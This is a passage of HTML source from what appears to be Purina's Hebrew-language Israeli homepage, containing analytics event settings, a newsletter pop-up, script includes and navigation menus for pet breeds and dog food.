.contact-us--link.email a","event_name":"contactus_call_click"},{"trigger_type":"click","selector":".component--contact-us .contact-us--links .contact-us--link.phone a","event_name":"contactus_call_click"},{"trigger_type":"click","selector":".component--contact-us .contact-us--links .contact-us--link.whatsapp a","event_name":"contactus_call_click"},{"trigger_type":"click","selector":".paragraph.content-hub_item.scale.paragraph--type--brands-content-hub-url-teaser a.content-hub_link[data-social-icon=\u0027none\u0027]","event_name":"article_click"},{"trigger_type":"click","selector":".article-container a","event_name":"naming_tool_article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .inner-content h3 a","event_name":"related_article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .image-wrapper a","event_name":"related_article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .field--name-field-article-category a","event_name":"related_article_click"},{"trigger_type":"click","selector":".paragraph--type--brands-content-hub-url-teaser a[data-social-icon]","event_name":"social_click"},{"trigger_type":"click","selector":"div.sharing-buttons span.a2a_kit.a2a_kit_size_32.addtoany_list a","event_name":"social_click"},{"trigger_type":"click","selector":"div.block-social-links .social-links li a","event_name":"social_click"},{"trigger_type":"click","selector":"article.node--type-nppe-faq li.node-readmore a","event_name":"faq_click"},{"trigger_type":"click","selector":"article.node--type-nppe-faq a.read-more","event_name":"faq_click"},{"trigger_type":"click","selector":"article.node--type-nppe-faq a span","event_name":"faq_click"},{"trigger_type":"click","selector":".result__text.faq-search-styles a.text__link","event_name":"faq_click"},{"trigger_type":"click","selector":".brands_acordion__container .paragraph--type--brands-accordion-item-styled .accordion-trigger","event_name":"faq_click"},{"trigger_type":"click","selector":".component--article-tile a","event_name":"sponsored_click"},{"trigger_type":"click","selector":".view-id-nppe_breed_selector_results.nppe-bs-selector .results-view-image-container \u003E .inner \u003E a","event_name":"breed_detail_view"},{"trigger_type":"click","selector":".view-id-nppe_breed_selector_results.nppe-bs-selector .results-view-image-container \u003E .inner div a","event_name":"breed_detail_view"},{"trigger_type":"click","selector":"div.datalayer_cta_click a","event_name":"cta_click"},{"trigger_type":"click","selector":"div.paragraph--type--brands-pet-food-selector .brands-fs__cta_wrapper a","event_name":"pet_food_selector"},{"trigger_type":"click","selector":"a[data-file-download=\u0027file_download\u0027]","event_name":"file_download"},{"trigger_type":"click","selector":"div.swiper-button-prev","event_name":"carousel_click"},{"trigger_type":"click","selector":"div.swiper-button-next","event_name":"carousel_click"},{"trigger_type":"click","selector":".dsu-product--detail .product--detail-tabs li a","event_name":"product_tab_click"},{"trigger_type":"click","selector":".dsu-product--detail .product--tab-title","event_name":"product_tab_click"},{"trigger_type":"keyUp","selector":".nppe-breed-selector__library--page .results-search-box input","event_name":"breed_library_search"},{"trigger_type":"mouseDown","selector":"div.brands-products-range__ranges span","event_name":"product_tab_click"},{"trigger_type":"form","selector":"webform_submission_general_feedback_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_nutritional_information_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_product_issue_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_promotion_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_website_issue_add_form","event_name":"contactus_submit"},{"trigger_type":"appear","selector":"#bs-modal","event_name":"registration_start"},{"trigger_type":"form","selector":"webform-submission-contact-us-hub-form","event_name":"contactus_enquiry"},{"trigger_type":"click","selector":"div.slider-question div.answer","event_name":"breed_selector_progress"},{"trigger_type":"click","selector":".component--age-calculator a.calc","event_name":"age_calculator_submit"},{"trigger_type":"click","selector":".paragraph.content-hub_item.scale.paragraph--type--brands-content-hub-url-teaser a.content-hub_link[data-social-icon=\u0027none\u0027]","event_name":"article_click"},{"trigger_type":"click","selector":".article-container a","event_name":"article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .inner-content h3 a","event_name":"article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .image-wrapper a","event_name":"article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .field--name-field-article-category a","event_name":"article_click"},{"trigger_type":"click","selector":".paragraph--type--brands-content-hub-url-teaser a[data-social-icon]","event_name":"share"},{"trigger_type":"click","selector":"div.sharing-buttons span.a2a_kit.a2a_kit_size_32.addtoany_list a","event_name":"share"},{"trigger_type":"click","selector":"div.block-social-links .social-links li a","event_name":"share"},{"trigger_type":"click","selector":"div.paragraph--type--brands-pet-food-selector .brands-fs__cta_wrapper a","event_name":"filters_applied"},{"trigger_type":"click","selector":"div.swiper-button-prev","event_name":"carousel_click"},{"trigger_type":"click","selector":"div.swiper-button-next","event_name":"content_events"},{"trigger_type":"click","selector":".dsu-product--detail .product--detail-tabs li a","event_name":"content_events"},{"trigger_type":"click","selector":".dsu-product--detail .product--tab-title","event_name":"content_events"},{"trigger_type":"mouseDown","selector":"div.brands-products-range__ranges span","event_name":"content_events"},{"trigger_type":"click","selector":"a.product-tile_image","event_name":"purina_product_click"},{"trigger_type":"click","selector":"a.view-product","event_name":"purina_product_click"},{"trigger_type":"click","selector":".product-body h2 a","event_name":"purina_product_click"},{"trigger_type":"click","selector":"div[data-product-id] h2 a","event_name":"purina_product_click"}],"baseline":{"site_content":{"event":"custom_event","event_name":"site_content","article_type":"Not an article related page","content_type":"Home Page","price_tier":"Others","range_brand":"Purina CSB","range_brand_id":"R000248","website_section":"Home Page","strategic_content_territory":"Feeding","content_pet_type":"undefined","content_breed_type":"undefined","content_pet_size":"undefined","content_life_stage":"undefined","content_special_needs":"undefined","content_health_condition":"undefined","product_name":"undefined","product_sku":"undefined","product_category":"undefined","product_range":"Purina CSB","product_ingredient":"undefined","promotion_id":"undefined","promotion_name":"undefined"},"user_info":{"event":"custom_event","event_name":"user_information","user_account_id":"ID0","user_id":"ID0","device_type":"undefined","user_ga_client_id":"undefined","user_pet_ownership":"undefined","user_pet_type":"undefined"},"site_info":{"event":"custom_event","event_name":"site_information","asset_zone":"EMENA","asset_country":"Israel","asset_brand":"Purina","asset_business":"Petcare","asset_digipi":"DIG0027806 ","gtm_container":"","language":"Hebrew","ecosystem_category":"business_core","business_model":"B2C"},"page_information":{"event":"purina_page_information","user_pet_ownership":"undefined","user_pet_type":"undefined","cdp_user_id":"","param_location":"page","article_type":"Not an article related page","business_model":"B2C","content_type":"Home Page","content_breed_type":"undefined","content_health_condition":"undefined","content_life_stage":"undefined","content_pet_size":"undefined","content_pet_type":"undefined","content_special_needs":"undefined","ecosystem_category":"business_core","product_category":"undefined","product_ingredient":"undefined","product_name":"undefined","product_range":"Purina CSB","product_sku":"undefined","promotion_id":"undefined","promotion_name":"undefined","range_brand":"Purina CSB","range_brand_id":"R000248","strategic_content_territory":"Feeding","website_section":"Home Page"}}},"data":{"extlink":{"extTarget":true,"extTargetAppendNewWindowDisplay":true,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":true,"extNofollow":true,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":true,"extClass":"ext","extLabel":"(link is external)","extImgClass":false,"extSubdomains":true,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","extHideIcons":false,"mailtoClass":"mailto","telClass":"","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":[],"extExcludeNoreferrer":""}},"components":{"c_newsletter":{"2646":{"entityId":"2646","entityType":"c_newsletter"}},"c_contact_us_item":{"5496":{"entityId":"5496","entityType":"c_contact_us_item"},"1166":{"entityId":"1166","entityType":"c_contact_us_item"},"1161":{"entityId":"1161","entityType":"c_contact_us_item"},"1156":{"entityId":"1156","entityType":"c_contact_us_item"}},"c_contact_us":{"1171":{"entityId":"1171","entityType":"c_contact_us"}},"c_signposting":{"3926":{"entityId":"3926","entityType":"c_signposting"},"3741":{"entityId":"3741","entityType":"c_signposting"},"3736":{"entityId":"3736","entityType":"c_signposting"}},"c_campaign_signpost":{"46536":{"entityId":"46536","entityType":"c_campaign_signpost"},"55695":{"entityId":"55695","entityType":"c_campaign_signpost"},"56653":{"entityId":"56653","entityType":"c_campaign_signpost"},"44813":{"entityId":"44813","entityType":"c_campaign_signpost"},"55694":{"entityId":"55694","entityType":"c_campaign_signpost"}},"c_articles_list_home":{"5141":{"entityId":"5141","entityType":"c_articles_list_home"}},"c_signposting_double":{"3746":{"entityId":"3746","entityType":"c_signposting_double"}},"c_hero":{"52815":{"entityId":"52815","entityType":"c_hero"},"55784":{"entityId":"55784","entityType":"c_hero"},"55693":{"entityId":"55693","entityType":"c_hero"}},"c_hero_slider":{"3731":{"entityId":"3731","entityType":"c_hero_slider"}},"c_social_link_item":{"336":{"entityId":"336","entityType":"c_social_link_item"},"326":{"entityId":"326","entityType":"c_social_link_item"},"321":{"entityId":"321","entityType":"c_social_link_item"}}},"nppeBreedSelector":{"useModal":true},"current_path":"\/node\/4681","current_uri":"\/?page=0","nppe_dialog":{"16":{"id":16,"type":"paragraph","content":{"title":"\u05e4\u05d5\u05e4 \u05d0\u05e4 \u05d4\u05e8\u05e9\u05de\u05d4","body":"\u003Cdiv class=\u0022dialog\u0022\u003E\n  \n      \u003Cdiv class=\u0022field field--name-field-paragraph field--type-entity-reference-revisions field--label-hidden field__items\u0022\u003E\n              \u003Cdiv class=\u0022field__item\u0022\u003E  \u003Cdiv class=\u0022full-component-wrapper\u0022\u003E\n    \n            \u003Cdiv  class=\u0022component component--newsletter-dialog component-newsletter-animate\u0022\u003E\n  \u003Cdiv class=\u0022newsletter-dialog--wrapper\u0022\u003E\n\n  \u003Cdiv class=\u0022newsletter--animation animation-type--dog-paws\u0022\u003E\n      \u003Cdiv class=\u0022component--newsletter-paw paw-1\u0022\u003E\u003C\/div\u003E\n      \u003Cdiv class=\u0022component--newsletter-paw paw-2\u0022\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--label\u0022\u003E\n      \n  \u05e0\u05d9\u05d5\u05d6\u05dc\u05d8\u05e8\n  \n\n    \u003C\/div\u003E\n\n    \u003Ch2 class=\u0022newsletter-dialog--title\u0022\u003E\n      \n  \u05d3\u05d5\u05d0\u05d2\u05d9\u05dd \u05dc\u05d7\u05d1\u05e8\u05d9\u05dd \u05e2\u05dc-\u05d0\u05e8\u05d1\u05e2\n  \n\n    \u003C\/h2\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--intro\u0022\u003E\n      \n            \u003Cdiv class=\u0022clearfix text-formatted field field--name-field-c-newsletter-intro field--type-text-long field--label-hidden field__item\u0022\u003E\u003Cp\u003E\u003Cspan lang=\u0022HE\u0022\u003E\u05de\u05e9\u05ea\u05dc\u05dd \u05dc\u05d4\u05d9\u05d5\u05ea \u05d7\u05d1\u05e8 \u05d1\u05de\u05d5\u05e2\u05d3\u05d5\u05df \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4 \u05d5\u05dc\u05d0 \u05e8\u05e7 \u05d1\u05d2\u05dc\u05dc \u05d4\u05d4\u05d8\u05d1\u05d5\u05ea! \u05d0\u05e0\u05d7\u05e0\u05d5 \u05e4\u05d4 \u05dc\u05dc\u05d5\u05d5\u05ea \u05d0\u05ea\u05db\u05dd \u05e6\u05e2\u05d3 \u05e6\u05e2\u05d3 \u05d1\u05db\u05dc \u05e9\u05dc\u05d1\u05d9 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc \u05d7\u05d9\u05d9\u05ea \u05d4\u05de\u05d7\u05de\u05d3 \u05d4\u05de\u05ea\u05d5\u05e7\u05d4 \u05e9\u05dc\u05db\u05dd, \u05e2\u05dd \u05de\u05d9\u05d3\u05e2 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05d5\u05ea\u05d0\u05dd \u05d1\u05de\u05d9\u05d5\u05d7\u05d3 \u05e2\u05d1\u05d5\u05e8\u05d4.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\n      \n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--logo\u0022\u003E\n      \n            \u003Cdiv class=\u0022field field--name-field-c-newsletter-logo field--type-entity-reference field--label-hidden field__item\u0022\u003E\u003Carticle class=\u0022media media--type-image media--view-mode-default\u0022\u003E\n  \n      \n            \u003Cdiv class=\u0022field field--name-image field--type-image field--label-hidden field__item\u0022\u003E  \u003Cimg loading=\u0022lazy\u0022 src=\u0022\/sites\/default\/files\/2020-11\/document%403x.png\u0022 width=\u0022192\u0022 height=\u0022192\u0022 alt=\u0022Document icon\u0022 typeof=\u0022foaf:Image\u0022  \/\u003E\n\n\u003C\/div\u003E\n      \n  \u003C\/article\u003E\n\u003C\/div\u003E\n      \n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--bullet-points\u0022\u003E\n      \u003Cdiv class=\u0022newsletter-dialog--bullet-point newsletter-document\u0022\u003E\n        \u05de\u05d0\u05de\u05e8\u05d9\u05dd \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d9\u05dd, \u05de\u05d3\u05e8\u05d9\u05db\u05d9\u05dd \u05d5\u05d8\u05d9\u05e4\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd \u05de\u05d4\u05de\u05d5\u05de\u05d7\u05d9\u05dd \u05e9\u05dc\u05e0\u05d5\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022newsletter-dialog--bullet-point newsletter-pet-care\u0022\u003E\n        \u05de\u05ea\u05e0\u05ea \u05d4\u05e6\u05d8\u05e8\u05e4\u05d5\u05ea \u05db\u05d9\u05e4\u05d9\u05ea \u05d5\u05de\u05d9\u05d5\u05d7\u05d3\u05ea \u05dc\u05d7\u05d9\u05d9\u05ea \u05d4\u05de\u05d7\u05de\u05d3\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022newsletter-dialog--bullet-point newsletter-shopping-tag\u0022\u003E\n        \u05de\u05d2\u05d5\u05d5\u05df \u05d4\u05d8\u05d1\u05d5\u05ea \u05de\u05ea\u05d7\u05dc\u05e4\u05d5\u05ea - \u05d1\u05dc\u05e2\u05d3\u05d9\u05d5\u05ea \u05dc\u05d7\u05d1\u05e8\u05d9 \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022callout-text-cta--wrapper\u0022\u003E\n       \u003Cdiv class=\u0022newsletter-dialog--callout-text\u0022\u003E\n        \n  \u05d4\u05d7\u05d1\u05e8\u05d9\u05dd \u05e9\u05dc\u05e0\u05d5 \u05d9\u05d5\u05d3\u05e2\u05d9\u05dd \u05d9\u05d5\u05ea\u05e8\n  \n\n       \u003C\/div\u003E\n\n       \u003Cdiv class=\u0022newsletter-dialog--cta\u0022\u003E\n        \n            \u003Cdiv class=\u0022field field--name-field-c-newsletter-cta field--type-link field--label-hidden field__item\u0022\u003E\u003Ca href=\u0022\/registration\/better-together\u0022 hreflang=\u0022he-IL\u0022\u003E\u05d4\u05e6\u05d8\u05e8\u05e4\u05d5 \u05e2\u05db\u05e9\u05d9\u05d5 \u05dc\u05de\u05d5\u05e2\u05d3\u05d5\u05df \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4\u003C\/a\u003E\u003C\/div\u003E\n      \n       \u003C\/div\u003E\n     \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\n      \n\n      \u003C\/div\u003E\n\u003C\/div\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n"},"settings":{"requiresUserInteraction":false,"dismissable":"1"}}},"nppeDialog":{"timeout":15},"ajax":[],"user":{"uid":0,"permissionsHash":"1ec79da3f604181cb47ccfe826327ee2c4ab9931d8d9e92aea72462ec26c4636"}}</script>
<script src="/sites/default/files/languages/he_2sHpwbWkAhJE0f57nnvhkxJnK4_hghBv9QhOVXHXW0w.js?t982m8"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=11.2.9"></script>
<script src="/core/misc/drupal.js?v=11.2.9"></script>
<script src="/core/misc/drupal.init.js?v=11.2.9"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t982m8"></script>
<script src="/modules/contrib/google_tag/js/gtm.js?t982m8"></script>
<script src="/modules/contrib/ln_datalayer/js/isMobile.min.js?t982m8"></script>
<script src="/modules/contrib/ln_datalayer/js/ln_datalayer.js?t982m8"></script>
<script src="/modules/custom/nppe_service_worker/js/register-sw.js?t982m8"></script>

          <link type="text/css" rel="stylesheet" id="seckit-clickjacking-no-body" media="all" href="/modules/contrib/seckit/css/seckit.no_body.css" />
        <!-- stop SecKit protection -->
        <script type="text/javascript" src="/modules/contrib/seckit/js/seckit.document_write.js?"></script>
        <noscript>
        <link type="text/css" rel="stylesheet" id="seckit-clickjacking-noscript-tag" media="all" href="/modules/contrib/seckit/css/seckit.noscript_tag.css" />
        </noscript></head>
  <body class="path-frontpage page-node-type-dsu-component-page route-entity-node-canonical">        <noscript>
        <div id="seckit-noscript-tag">
          Sorry, you need to enable JavaScript to visit this website.
        </div>
        </noscript>
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHJS7SVT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div id="main-layout">
  
      <div class="header-section">
      <header role="banner">
          <div class="component-header-desktop" >
    <div class="header--top-container">
        <div class="header--top twb-container">
          <div id="block-ttt-sitebranding" data-block-plugin-id="system_branding_block" class="block block-system block-system-branding-block">
  
    
        <a href="/" rel="home" class="site-logo">
      <img src="/themes/custom/trim_the_tail_th/logo.svg" alt="בית" />
    </a>
        <div class="site-name">
      <a href="/" rel="home">פורינה</a>
    </div>
        <div class="site-slogan">Your Pet, Our Passion.</div>
  </div>

          <nav role="navigation" aria-labelledby="block-ttt-headertop-menu" id="block-ttt-headertop" data-block-plugin-id="system_menu_block:header-top" class="block block-menu navigation menu--header-top">
            
  <div class="visually-hidden" id="block-ttt-headertop-menu">תפריט עליון</div>
  

        
                <ul class="menu menu--level-1">
                    <li class="menu-item">
        <a href="/registration" target="_self" data-drupal-link-system-path="node/6031" hreflang="he-IL" rel="noopener">הירשם</a>
              </li>
                <li class="menu-item">
        <a href="/contact-us" target="_self" data-drupal-link-system-path="webform/general_feedback" hreflang="he-IL" rel="noopener">צור קשר</a>
              </li>
        </ul>
  


  </nav>

                                                  </div>
    </div>
 
    <div class="header--navigation-wrapper">
      <div class="header--navigation twb-container">
        <div class="header--navigation-composite">
                                            <nav role="navigation" aria-labelledby="block-ttt-mainnavigation-menu" id="block-ttt-mainnavigation" data-block-plugin-id="system_menu_block:main" class="block block-menu navigation menu--main">
            
  <div class="visually-hidden" id="block-ttt-mainnavigation-menu">Main navigation</div>
  

        

  <ul data-region="header" class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/find-a-pet" target="_self" class="finding-a-pet" data-drupal-link-system-path="node/6016" hreflang="he-IL" rel="noopener">חיית מחמד חדשה</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0001 block-layout--double-column" id="block-36" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0001">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-dog"></div>
    <div class="pet-label">כלב</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/dog-breeds/breed-selector" class="regular" tabindex="-1">איזה כלב מתאים לי</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/dog-breeds" class="regular" tabindex="-1">גזעי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">המומחים משתפים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog" class="regular" tabindex="-1">כלב חדש בבית</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog/dog-names" class="regular" tabindex="-1">שמות לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types" class="regular" tabindex="-1">המדריך לסוגי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">שווה קריאה</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog/adopting-a-dog" class="regular" tabindex="-1">אימוץ כלבים - כל מה שחשוב לדעת</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types/most-popular-dog-breed-in-israel" class="regular" tabindex="-1">גזעי הכלבים האהובים והפופולריים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types/best-small-dog-breeds" class="regular" tabindex="-1">10 סוגי הכלבים הקטנים האהובים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types/the-10-most-popular-big-dogs" class="regular" tabindex="-1">סוגי הכלבים הגדולים הנפוצים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog" class="highlighted" tabindex="-1">כל כתבות המומחים על כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0002 block-layout--double-column" id="block-41" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0002">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-cat"></div>
    <div class="pet-label">חתול</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/cat-breeds/breed-selector" class="regular" tabindex="-1">איזה חתול מתאים לי</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/cat-breeds" class="regular" tabindex="-1">גזעי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">המומחים משתפים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat" class="regular" tabindex="-1">חתול חדש בבית</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat/cat-names/all-cat-names" class="regular" tabindex="-1">שמות לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/cat-types" class="regular" tabindex="-1">המדריך לסוגי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">שווה קריאה</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat/adopting-a-cat" class="regular" tabindex="-1">אימוץ חתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-types/most-popular-cat-breed-in-israel" class="regular" tabindex="-1">גזעי החתולים החביבים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-behaviour/cat-body-language" class="regular" tabindex="-1">שפת גוף החתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/kitten/making-your-home-cat-friendly" class="regular" tabindex="-1">איך מרגילים חתול חדש לבית</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat" class="highlighted" tabindex="-1">כל כתבות המומחים על חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-1" id="block-6" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000001">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="">
          <source media="(min-width:1140px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-001.jpg">
          <img src="/sites/default/files/migrate_default_content_files/navigation-block-001.jpg" alt="Navigation CTA for &quot;Finding a pet&quot;" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
            <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                                                                                                                                                                                                                                                                            <div class="field__item">
              <a href="/find-a-pet/articles/getting-a-dog" target="" tabindex="-1" data-once="ln_datalayer_cta_click">
                איך לקבל כלב חדש בבית
              </a>
            </div>
                                        <div class="field__item">
              <a href="/find-a-pet/articles/getting-a-cat" target="" tabindex="-1" data-once="ln_datalayer_cta_click">
                איך לקבל חתול חדש בבית
              </a>
            </div>
                                                            </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/dog/dog-food" target="_self" class="dog-products" data-drupal-link-system-path="node/9602" hreflang="he-IL" rel="noopener">אוכל לכלבים</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0003 block-layout--double-column" id="block-46" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0003">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-dog"></div>
    <div class="pet-label">כלב</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לכלבים לפי סוג</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/dry" class="regular" tabindex="-1">אוכל יבש לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/wet" class="regular" tabindex="-1">אוכל לח לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/treats" class="regular" tabindex="-1">חטיפים לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/proplan-veterinary-diets" class="regular" tabindex="-1">אוכל רפואי לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לכלבים לפי גודל גזע</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/small-breed" class="regular" tabindex="-1">אוכל לכלבים מגזע קטן</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/medium-breed" class="regular" tabindex="-1">אוכל לכלבים מגזע בינוני</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/large-breed" class="regular" tabindex="-1">אוכל לכלבים מגזע גדול</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לכלבים לפי שלב חיים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/puppy" class="regular" tabindex="-1">אוכל לגורי כלבים (עד גיל שנה)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/adult" class="regular" tabindex="-1">אוכל לכלבים בוגרים (1-7)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/senior" class="regular" tabindex="-1">אוכל לכלבים מבוגרים (7+)</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
